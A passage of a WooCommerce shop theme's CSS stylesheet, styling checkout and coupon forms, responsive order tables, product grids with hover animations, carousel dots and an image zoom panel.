  margin-bottom: 15px;
}
.shipping-total .shipping-calculator-form label {
  margin-bottom: 17px;
}
.shipping-total .shipping-calculator-form p.form-row#calc_shipping_state_field label {
  margin-bottom: 6px;
}
.shipping-total .shipping-calculator-form p#calc_shipping_postcode_field {
  margin-top: -11px;
}
.shipping-total .shipping-calculator-form button[type="submit"] {
  margin-top: 5px;
}
.shipping-total input[type="radio"] {
  vertical-align: top;
  margin-top: 6px;
}
.woocommerce-info {
  color: #00529b;
}
.coupon {
  color: #424242;
  margin-top: -6px;
}
.coupon input#coupon_code {
  width: 100%;
  background: transparent;
  border-bottom: 1px solid #ddd;
  color: #302f2f;
  opacity: 0.5;
  padding: 7px 0;
  margin-bottom: 29px;
  margin-top: 9px;
}
.coupon input[type="submit"] {
  padding: 8px 21px;
}
.checkout-tab {
  font-size: 16px;
  text-transform: uppercase;
  color: #1b242b;
  outline: none;
  font-weight: normal;
  cursor: pointer;
  padding: 24px;
  border: 1px solid #e6e6e6;
  margin-top: 4px;
}
.checkout-tab.ui-accordion-header-active {
  border-left: 1px solid #cea35f;
  border-bottom: 1px solid #cea35f;
  border-right: transparent;
  border-top: transparent;
}
.select2-container .select2-choice {
  padding: 7px 8px;
  border-radius: 0;
}
.ui-accordion-content {
  margin-top: 30px;
  margin-bottom: 30px;
}
.woocommerce-billing-fields label {
  color: #1b242b;
  font-weight: normal;
  margin-bottom: 3px;
  display: none;
}
.woocommerce-billing-fields label.checkbox {
  display: inline-block;
  margin-top: 0;
  vertical-align: top;
  line-height: 19px;
}
.woocommerce-billing-fields .create-account input[type="checkbox"] {
  width: auto;
  display: inline-block;
  vertical-align: top;
}
.woocommerce-billing-fields abbr[title], .woocommerce-billing-fields abbr[data-original-title] {
  border-bottom: none;
}
.woocommerce-billing-fields > .form-row:last-child {
  margin-bottom: 0;
}
.checkout_coupon {
  margin-bottom: 30px;
  margin-top: 15px;
}
.checkout_coupon input.input-text {
  background: none;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  color: #302f2f;
  opacity: 0.5;
}
form.checkout {
  margin-top: 20px;
}
form.login label {
  line-height: 100%;
}
form.login input[type="checkbox"] {
  width: auto;
  margin: 0;
  padding: 0;
  vertical-align: middle;
}
form.login input[type="submit"] {
  width: auto;
  padding: 8px 22px;
  height: 40px;
  margin-right: 15px;
}
form.login .lost_password {
  margin-top: -13px;
  margin-bottom: 20px;
}
.woocommerce-checkout-payment > label {
  margin-right: 15px;
}
.woocommerce-checkout-payment select {
  background: none;
  border: 1px solid #ddd;
  padding: 6px 19px;
  width: auto;
}
.place-order {
  margin-top: 30px;
  clear: both;
}
.place-order #place_order {
  width: auto;
}
.wishlist_table tfoot tr:first-child {
  border-top: none;
}
.wishlist_table tfoot tr:first-child td {
  border-top: none;
  padding: 12px 19px 0px;
}
#thumbs_list_frame .owl-controls {
  display: none;
}
.hide-cross .cross-sells {
  display: none;
}
.cart-collaterals .col-md-4.shipping-total {
  display: none;
}
.cart-collaterals .col-md-4 {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.cart-collaterals .franco-heading.title-icon {
  margin-bottom: 19px;
}
.cart-collaterals .calculated_shipping a.checkout-button {
  padding: 8px 13px;
}
/* Zoom parent */
.zoom-container {
  position: relative;
}
/* Image to zoom */
#zoom-target {
  position: relative;
  display: block;
  /* Not strictly necessary but useful for positioning the loading message */
}
/* This is very important, the element must have metrics to provide an area to catch events */
#zoom-target .fullsize-loading {
  position: absolute;
  z-index: 150;
}
/* Zoom panel */
#zoom-panel {
  position: absolute;
  top: 0;
  left: 410px;
  width: 390px;
  height: 520px;
  overflow: hidden;
  background: #fff;
  z-index: 200;
}
@media only screen and (max-width: 1199px) {
  .table_type_1.var2 tr td, .table_type_1.var2 tr th {
    padding: 10px;
  }
  .table_type_1.var2 tr:last-child td .f_right, .table_type_1.var2 tr:last-child td .f_left {
    float: none;
  }
  .table_type_1.var2 tr:last-child td .f_right {
    margin-top: 10px;
  }
}
@media (min-width: 993px) and (max-width: 1024px) {
  .table_type_1 tr th, .table_type_1 tr td {
    padding: 14px 23px;
  }
}
@media (max-width: 767px) {
  /* tables change*/
  .shop_table.cart.responsive_table tbody tr:nth-child(odd), .shop_table.order_details tbody tr:nth-child(odd) {
    background: #f9f9f9;
  }
  .shop_table.cart.responsive_table tbody tr:nth-child(even), .shop_table.order_details tbody tr:nth-child(even) {
    background: #fff;
  }
  .responsive_table.shop_table.order_details tfoot .bg_color1 td {
    display: block;
    text-align: center !important;
    border-left: none !important;
    border-right: none !important;
    border-top: none !important;
    padding-left: 0 !important;
    width: 100%;
  }
  .responsive_table.shop_table.order_details tfoot .bg_color1 td:before, .responsive_table.shop_table.order_details tfoot .bg_color1 td:after {
    content: none;
  }
  .responsive_table, .responsive_table tbody, .responsive_table thead, .responsive_table tfoot, .responsive_table th, .responsive_table tr, .responsive_table td {
    display: block;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) th, table.order_details tfoot tr:not(.shipping) th, table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td, table.order_details tfoot tr:not(.shipping) td {
    text-align: center !important;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) th, table.order_details tfoot tr:not(.shipping) th {
    border-left: none !important;
    border-right: none !important;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping).order-total td, table.order_details tfoot tr:not(.shipping).order-total td {
    border-top: none;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td, table.order_details tfoot tr:not(.shipping) td {
    padding-left: 19px !important;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td:before, table.order_details tfoot tr:not(.shipping) td:before, table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td:after, table.order_details tfoot tr:not(.shipping) td:after {
    content: none;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 td.product-name, table.order_details td.product-name {
    border-bottom: none;
  }
  table.order_details tfoot tr:first-child > td[scope="row"] {
    border-bottom: 1px solid #ddd;
  }
  table.order_details tfoot tr:last-child > td[scope="row"] {
    border-bottom: none;
  }
  .responsive_table tr td, .responsive_table tr th {
    width: auto !important;
    text-align: left !important;
  }
  .responsive_table td {
    margin-top: 0 !important;
  }
  .responsive_table thead tr:first-child {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }
  .shop_table.responsive_table tbody tr:first-child {
    position: relative;
    top: 0;
    left: 0;
  }
  .responsive_table td {
    position: relative;
    padding-left: 50% !important;
    border-left: none !important;
    border-right: none !important;
    border-top: none;
  }
  .responsive_table td:not([colspan]):after {
    content: "";
    display: block;
    border-left: 1px solid #e0e0e0;
    position: absolute;
    left: 47%;
    top: 0;
    height: 100%;
  }
  .responsive_table td[colspan] {
    width: 100%;
    text-align: center;
    padding: 10px 10px 10px 10px !important;
  }
  .responsive_table tbody td[colspan] {
    display: block;
    text-align: center;
    border-left: none;
    border-right: none;
    border-top: none;
    width: 100%;
  }
  .responsive_table td[colspan]:before {
    display: none;
  }
  .responsive_table.table_type_1.var5 td[colspan] table tr td {
    padding: 0 !important;
  }
  .responsive_table.table_type_1.var5 td[colspan] table tr td .button, .responsive_table.table_type_1.var5 td[colspan] table tr td input {
    margin-top: 10px;
  }
  .table_type_1.var5 tr:last-child td table tr td:last-child {
    text-align: center;
  }
  .responsive_table td[colspan]:after {
    display: none;
  }
  .responsive_table.table_type_1.var5 td[colspan] table tr td {
    width: 100%;
  }
  .responsive_table td[colspan] table tr td:after {
    display: none;
  }
  .responsive_table td[colspan] table tr td:before {
    display: none;
  }
  .responsive_table {
    border-left: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0;
  }
  .responsive_table td:before {
    content: attr(data-title);
    position: absolute;
    top: 50%;
    left: 9px;
    width: 45%;
    padding-right: 10px;
    -webkit-transform: translateY(-50%) translateZ(0);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #424242;
    font-size: 16px;
  }
  .responsive_table tr:nth-child(2n) {
    background: #f9f9f9;
  }
}
@media screen and (max-width: 767px) {
  .table_type_1.var2 tr th:first-child {
    width: auto;
  }
}
@media only screen and (max-width: 480px) {
  .table_type_1 tr th, .table_type_1 tr td, .table_type_1.horisontal tr th, .table_type_1.horisontal tr td {
    padding: 10px;
  }
  .table_type_1.var2 tr:last-child td .button {
    margin-bottom: 5px;
  }
}
.product-categories li.cat-parent p {
  position: absolute;
  right: 0;
  top: -2px;
  cursor: pointer;
}
.product-categories li.cat-parent p i {
  font-size: 10px;
}
.tabs-full .tabs-sort {
  margin-top: 50px;
  text-align: center;
  margin-bottom: 0;
  position: relative;
}
.tabs-full .tabs-sort:before {
  position: absolute;
  content: "";
  height: 3px;
  width: 100%;
  left: 0;
  top: 100%;
  background: #cea35f;
  opacity: 0.2;
}
.tabs-full .tabs-sort .button-group {
  margin-top: 9px;
}
.tabs-full .tabs-sort .button-group button {
  padding: 19px 28px;
  margin-bottom: -3px;
  color: #cea35f;
  position: relative;
  overflow: hidden;
}
.tabs-full .tabs-sort .button-group button span {
  color: #cea35f;
  display: none;
}
.tabs-full .tabs-sort .button-group button.is-checked, .tabs-full .tabs-sort .button-group button:hover {
  color: #fff;
  background: #cea35f;
}
.tabs-full .tabs-sort .button-group button.is-checked:before, .tabs-full .tabs-sort .button-group button:hover:before {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  border-style: solid;
  border-width: 0 0 62px 83px;
  border-color: transparent transparent #fff transparent;
  opacity: 0.1;
}
.f-right .pagination {
  text-align: left;
  margin-top: 50px;
  padding: 0;
}
.desc > p {
  color: #424242;
  line-height: 22px;
}
.yith-woocompare-widget ul.products-list a.remove {
  color: #a1a1a1;
  margin-top: 7px;
  width: 10px;
}
.yith-woocompare-widget ul.products-list a.remove:hover {
  background: none;
  color: #cea35f;
}
.ie-11 .tooltbars .woocommerce-ordering select {
  padding-right: 0;
  width: 150px;
}
.ie-11 .tooltbars .woocommerce-ordering select::after {
  content: none;
}
.ie-11.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) a {
  line-height: 40px;
}
.ie-11 .quantity > input.qty {
  line-height: 17px;
}
ul.payment_methods {
  list-style: none;
  padding: 0;
}
.cart_totals .wc-proceed-to-checkout .checkout-button {
  padding: 8px 14px;
}
.wishlist_table tbody tr td.product-price {
  width: 16%;
}
.wishlist_table tbody tr td.product-price del {
  margin-right: 10px;
  vertical-align: middle;
}
.product-type-2 .item {
  width: 25%;
  float: left;
  padding: 0 15px;
}
.product-type-2 .owl-carousel .owl-stage-outer .owl-item {
  padding: 15px;
}
.product-type-2 .product-content {
  position: relative;
}
.product-type-2 .product-action.product-action-list {
  display: none;
}
.product-type-2 .product-action .add-to.wishlist-btn {
  top: 109px;
  position: absolute;
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.product-type-2 .product-action .add-to.wishlist-btn .add-to-wishlist i:before {
  content: "\e642";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
}
.product-type-2 .product-action .add-to {
  position: absolute;
  top: 9px;
  z-index: 7;
  background: none;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.product-type-2 .product-action .add-to a {
  color: #8e8e8e;
}
.product-type-2 .product-action .add-to a:hover {
  background: none;
  color: #cea35f;
}
.product-type-2 .product-action .add-to a:hover i {
  color: #cea35f;
}
.product-type-2 .product-action .add-to a i {
  padding: 7px;
}
.product-type-2 .product-action .add-to .add_to_compare i:before {
  content: "\e61b";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
}
.product-type-2 .product-action .quick-view.add-to {
  top: 59px;
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.product-type-2 .product-action .quick-view.add-to i:before {
  content: "\e618";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
}
.product-type-2 .product-action .add_to_cart_button {
  font-size: 14px;
  height: 40px;
  min-width: 170px;
  padding: 5px 10px;
  text-transform: capitalize;
  vertical-align: middle;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  margin-top: 13px;
}
.product-type-2 .product-action .add_to_cart_button:hover {
  font-size: 14px;
}
.product-type-2 .product-action .add_to_cart_button:before {
  content: "\e66e";
  font-size: 24px;
  font-family: "Pe-icon-7-stroke";
}
.product-type-2 .product-desc {
  text-align: center;
}
.product-type-2 .product-desc h3 {
  font-size: 12px;
  letter-spacing: 2px;
}
.product-type-2 .product-desc h3 + .price {
  font-family: Montserrat;
  font-weight: 400;
  margin: 0;
}
.product-type-2 .owl-nav > div {
  color: #d9d9d9;
  font-size: 36px;
  position: absolute;
  top: 50%;
  width: 31px;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.product-type-2 .owl-nav > div:hover {
  color: #cea35f;
}
.product-type-2 .owl-nav > div.owl-prev {
  left: -30px;
}
.product-type-2 .owl-nav > div.owl-next {
  right: -30px;
}
.product-type-2 .product-grid .item {
  padding-top: 7px;
  padding-bottom: 20px;
}
.product-type-2 .product-grid .item:hover {
  -webkit-box-shadow: 0px 0px 5px 5px #e8e8e8;
  -moz-box-shadow: 0px 0px 5px 3px #e8e8e8;
  box-shadow: 0px 0px 5px 3px #e8e8e8;
}
.product-type-2 .product-grid .item:hover .product-action .add-to.wishlist-btn {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2 .product-grid .item:hover .product-action .quick-view.add-to {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2 .product-grid .item:hover .product-action .add-to {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2 .product-grid .item:hover .product-action .add_to_cart_button {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2.prd_type3 .product-action-grid.product-action .add_to_cart_button {
  background: #cea35f;
  margin-top: 16px;
}
.product-type-2.prd_type3 .product-action-grid.product-action .add_to_cart_button:hover {
  background: #000;
}
.product-type-2.prd_type3 .price ins, .product-type-2.prd_type3 .price {
  color: #a1d1dd;
}
.product-type-2.prd_type3 .product-grid .item:hover {
  box-shadow: none;
}
.product-type-2.prd_type3 .product-grid .item {
  padding-top: 12px;
  padding-bottom: 13px;
  border-right: 1px dotted #c6c6c6;
  border-top: 1px dotted #e6e6e6;
  position: relative;
}
.product-type-2.prd_type3 .product-grid .item:nth-child(4n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid .item:after {
  content: "";
  position: absolute;
  right: 0;
  height: 100%;
}
.product-type-2.prd_type3 .product-grid .item .product-desc {
  margin-top: 20px;
}
.product-type-2.prd_type3 .product-grid .item .product-action .add_to_cart_button:before {
  line-height: 23px;
  vertical-align: top;
}
.product-type-2.prd_type3 .product-grid .item .product-action .add_to_cart_button {
  width: 100%;
  max-width: 100%;
  min-width: 100%;
  padding-top: 8px;
}
.product-type-2.prd_type3 .product-grid .item .product-img img {
  margin-top: 15px;
}
.product-type-2.prd_type3 .product-action .tooltip.top .tooltip-arrow {
  border-top-color: #cea35f;
}
.product-type-2.prd_type3 .product-action .add-to {
  margin-bottom: 0;
}
.product-type-2.prd_type3 .product-action .quick-view.add-to {
  top: 43px;
}
.product-type-2.prd_type3 .product-action .add-to.wishlist-btn {
  top: 88px;
}
.product-type-2.prd_type3 .product-action .add-to .add_to_compare i:before, .product-type-2.prd_type3 .product-action .quick-view.add-to i:before, .product-type-2.prd_type3 .product-action .quick-view.add-to i:before, .product-type-2.prd_type3 .product-action .add-to.wishlist-btn .add-to-wishlist i:before {
  font-size: 30px;
}
.product-type-2.prd_type3 .product-action .tooltip {
  z-index: 999;
}
.product-type-2.prd_type3 .product-action .add-to {
  top: 0;
}
.product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(4n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(-n+4) {
  border-top: 0;
}
.product-type-2.prd_type3 .product-grid.col-3 .item:nth-child(3n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid.col-3 .item:nth-child(-n+3) {
  border-top: 0;
}
.product-type-2.prd_type3 .product-grid.col-2 .item:nth-child(2n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid.col-2 .item:nth-child(-n+2) {
  border-top: 0;
}
.product-type-2.prd_type3 .product-desc h3 + .price {
  font-weight: bold;
  font-size: 20px;
  margin-top: -1px;
}
.product-type-2.prd_type3 .product-desc h3 {
  font-size: 14px;
  line-height: 18px;
  letter-spacing: 0;
  text-transform: uppercase;
}
.product-type-2 .product-isotope {
  margin-left: 0;
  margin-right: 0;
}
.product-type-2.prd_type3 .product-action .add-to, .product-type-2.prd_type3 .product-action .quick-view.add-to, .product-type-2.prd_type3 .product-action .add-to.wishlist-btn {
  right: 0;
}
/*.product-type-2.prd_type3 .product-desc h3 + .price,
 .product-type-2.prd_type3 .product-desc h3{
 -ms-transform: translateY(41px);
 -moz-transform: translateY(41px);
 -webkit-transform: translateY(41px);
 -o-transform: translateY(41px);
 transform: translateY(41px);
 -webkit-transition: all 0.2s ease-in-out 0s;
 -moz-transition: all 0.2s ease-in-out 0s;
 -ms-transition: all 0.2s ease-in-out 0s;
 -o-transition: all 0.2s ease-in-out 0s;
 transition: all 0.2s ease-in-out 0s;    
 }
 .product-type-2.prd_type3 .product-grid .item:hover{
 .product-desc h3 + .price,
 .product-desc h3{
 -ms-transform: translateY(0);
 -moz-transform: translateY(0);
 -webkit-transform: translateY(0);
 -o-transform: translateY(0);
 transform: translateY(0);
 }
 }*/
.product-type-2.prd_type3 .product-action .add-to a:hover i, .product-type-2.prd_type3 .product-action .add-to a:hover {
  color: #cea35f;
}
.scroll-down a {
  position: relative;
}
.scroll-down a:before {
  content: "\e688";
  font-family: Pe-icon-7-stroke;
  font-size: 60px;
  top: 5px;
  left: -20px;
  color: #e5bab8 !important;
  position: absolute;
}
.scroll-down a:hover:before {
  color: #ed747f !important;
}
.product-type-2 .product-action .add-to a:hover .fa-heart {
  color: #cea35f !important;
}
.product-type-4 .product-grid .star-rating {
  float: right;
  font-size: 13px;
  text-align: right;
  margin-right: -6px;
  margin-top: 4px;
  text-indent: -9999px;
  color: transparent;
}
.product-type-4 .product-grid .price {
  float: left;
  font-size: 16px;
}
.product-type-4 .product-grid .product-img:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  background: #cea35f;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  transform: scale(1, 0.1);
  -ms-transform: scale(1, 0.1);
  -moz-transform: scale(1, 0.1);
  -o-transform: scale(1, 0.1);
  -webkit-transform: scale(1, 0.1);
  -webkit-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
}
.product-type-4 .product-grid .product-img .product-action-grid {
  position: absolute;
  bottom: 5px;
  left: 5px;
  z-index: 2;
}
.product-type-4 .product-grid .product-desc h3 {
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 2px;
  font-family: "Open Sans", Arial;
  letter-spacing: -0.4px;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button {
  padding: 8px 17px 4px 16px;
  background: #fff !important;
  max-width: none;
  color: #cea35f;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button:hover {
  background: #cea35f !important;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button:before {
  display: none;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button.loading {
  padding-right: 35px;
}
.product-type-4 .product-grid.product-isotope.col-4 .item .product-desc {
  min-height: 64px;
}
.product-type-4 .product-grid .item:hover .product-img:before {
  opacity: 0.5;
  visibility: visible;
  transform: skew(0deg, 0deg);
  -webkit-transform: skew(0deg, 0deg);
  -ms-transform: skew(0deg, 0deg);
  -moz-transform: skew(0deg, 0deg);
  -o-transform: skew(0deg, 0deg);
}
.product-type-4 .product-grid .item:hover .product-img .quick-view, .product-type-4 .product-grid .item:hover .product-img .add-to, .product-type-4 .product-grid .item:hover .product-img .add_to_cart_button {
  opacity: 1;
  visibility: visible;
  transform: rotateY(0deg);
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
}
.product-type-4 .product-grid .item:hover .product-img .quick-view.add-to {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}
.product-type-4 .product-grid .item:hover .product-img .add-to.wishlist-btn {
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.product-type-4 .product-grid .item:hover .product-img .add-to {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.product-type-4 .product-grid .item:hover .product-img .add_to_cart_button {
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.franco_dots .slick-dots {
  margin: 0;
  padding: 10px 0;
  padding-top: 0;
}
.franco_dots .slick-dots li {
  position: relative;
  display: inline-block;
  margin: 10px;
  margin-top: -2px;
  padding: 0;
  background: #d2d2d2;
  height: 5px !important;
  width: 20px;
  -webkit-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
}
.franco_dots .slick-dots li.slick-active {
  width: 40px;
  background: #cea35f;
}
.franco_dots .slick-dots li .ultsl-stop:before {
  content: "";
}
.product-type-5 {
  margin: 0 -15px;
}
.product-type-5 .bg-title {
  background-position: center 28px;
}
.product-type-5 .product-isotope {
  margin-left: 0;
  margin-right: 0;
}
.product-type-5 .star-rating {
  margin-top: 0;
}
.product-type-5 .product-loadmore.text-center {
  padding-top: 50px;
}
.product-type-5 .product-loadmore a.btn {
  max-width: 200px;
  border-radius: 25px;
}
.product-type-5 .product-isotope .item {
  padding-top: 50px;
}
.product-type-5 .franco-heading h1:before, .product-type-5 .franco-heading h2:before, .product-type-5 .franco-heading h3:before, .product-type-5 .franco-heading h4:before, .product-type-5 .franco-heading h5:before, .product-type-5 .franco-heading h6:before {
  content: none;
}
.product-type-5 .products {
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.product-type-5 .product-desc {
  text-align: center;
  margin-top: 0;
  background: #fff;
  padding: 18px 20px 19px;
}
.product-type-5 .product-desc h3 {
  font-size: 20px;
  font-family: "Playfair Display", serif;
  text-transform: capitalize;
}
.product-type-5 .product-category {
  font-size: 12px;
  font-weight: 300;
  margin-top: -5px;
  font-family: Montserrat;
  color: #ababab;
  text-transform: capitalize;
}
.product-type-5 .product-category a {
  color: #ababab;
}
.product-type-5 .product-category a:hover {
  color: #cea35f;
}
.product-type-5 .product-action {
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 99;
  opacity: 0;
  text-align: center;
  transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.product-type-5 .product-action .tooltip {
  display: none !important;
}
.product-type-5 .product-action .add_to_cart_button {
  height: 50px;
  width: 50px;
  border-radius: 50%;
  color: #cea35f;
  position: relative;
  text-indent: -999em;
}
.product-type-5 .product-action .add_to_cart_button:before {
  content: "\f290";
  font-family: FontAwesome;
  text-indent: 0em;
  font-size: 20px;
  position: absolute;
  top: 0;
  height: 50px;
  left: 0;
  width: 50px;
  text-align: center;
  line-height: 50px;
}
.product-type-5 .product-action .add_to_cart_button:hover {
  color: #fff !important;
  background: #cea35f;
}
.product-type-5 .product-action .add-to {
  display: inline-block;
  height: 50px;
  width: 50px;
  border-radius: 50%;
  margin-bottom: 0;
  margin-right: 5px;
  margin-left: 5px;
}
.product-type-5 .product-action .add-to.quick-view {
  display: none;
}
.product-type-5 .product-action .add-to a {
  color: #cea35f;
  font-size: 20px;
  border-radius: 50%;
  line-height: 50px;
  text-align: center;
}
.product-type-5 .product-action .add-to a i {
  padding: 0;
  margin-right: 0;
}
.product-type-5 .product-action .add-to a:hover {
  background: #cea35f;
  color: #fff;
}
.product-type-5 .product-action .add-to .add_to_compare i:before {
  content: "\e61b";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
  line-height: 50px;
}
.product-type-5 .add_to_compare.compare.button.added {
  line-height: 36px;
  text-align: center;
}
.product-type-5 .add_to_compare.compare.button.added:hover:before {
  color: #fff;
}
.product-type-5 .price {
  font-size: 14px;
  color: #cea35f;
  font-family: Montserrat;
  font-weight: 300;
}
.product-type-5 .product-img .quick-view, .product-type-5 .product-img .add-to, .product-type-5 .product-img .add_to_cart_button {
  opacity: 1;
  visibility: visible;
}
.product-type-5 .product-image-hover {
  display: block;
  position: relative;
}
.product-type-5 .product-image-hover:before {
  content: "";
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.7);
  opacity: 0;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 9;
}
.product-type-5 .product-img:hover .product-image-hover:before {
  opacity: 1;
  transition: all 0.3s ease-in-out 0;
  -ms-transition: all 0.3s ease-in-out 0;
  -moz-transition: all 0.3s ease-in-out 0;
  -webkit-transition: all 0.3s ease-in-out 0;
  -o-transition: all 0.3s ease-in-out 0;
}
.product-type-5 .product-img:hover .product-action {
  opacity: 1;
}
.list_prd_slide.list_prd_slide_2 .product-slide .franco-heading {
  margin-bottom: 16px;
}
.list_prd_slide.list_prd_slide_2 .product-slide .controls-custom .owl-nav {
  top: -118px;
}
.product-home.product-type-4 .product-isotope .item {
  padding: 23px 15px 0;
}
.product_hm .franco-heading {
  margin-bottom: -1px;
}
.product-type-4 .product-isotope {
  margin: 0 auto;
}
.product-slide.product-slide-3 .product-desc .star-rating {
  display: none;
}
.product-slide.product-slide-3 .product-desc > h3 {
  margin-top: -2px;
  font-family: "Open Sans", Arial;
  font-weight: 300;
  margin-bottom: 5px;
}
.product-slide.product-slide-3 .product-action .tooltip {
  top: 6px !important;
}
.product-slide.product-slide-3 .franco-heading h3 {
  font-size: 24px;
}
.product-slide.product-slide-3 .product-slide .product-img {
  margin-right: 21px;
}
.product-slide.product-slide-3 .item .add_to_cart_button {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  width: 51px !important;
  max-width: none !important;
  background: none !important;
  border: 1px solid #d7d7d7;
  margin-left: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.product-slide.product-slide-3 .item .add_to_cart_button:before {
  text-indent: 2px !important;
  padding-right: 0 !important;
  color: #c0bfbf !important;
}
.product-slide.product-slide-3 .item .add_to_cart_button:hover {
  background: #cea35f !important;
}
.product-slide.product-slide-3 .item .add_to_cart_button:hover:before {
  color: #fff !important;
}
.list_prd_slide .product-slide .controls-custom .owl-nav {
  top: -126px;
}
.list_prd_slide .product-slide .controls-custom .owl-nav .owl-prev {
  margin: 3px 0 0 2px;
}
